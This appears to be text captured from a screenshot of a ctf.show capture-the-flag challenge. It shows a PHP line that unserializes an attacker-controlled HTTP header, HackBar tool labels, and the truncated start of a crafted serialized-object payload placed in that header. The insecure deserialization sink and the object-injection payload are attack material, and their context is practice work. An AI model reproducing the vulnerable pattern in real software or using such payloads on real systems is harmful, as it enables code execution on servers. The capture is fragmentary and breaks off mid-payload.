 $_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
h1nt.txt
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://7b129c01-108a-4bb0-81b1-aa503456af4d.challenge.ctf.show/
Use POST method MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":1:{s:3:"aaa";O:5:'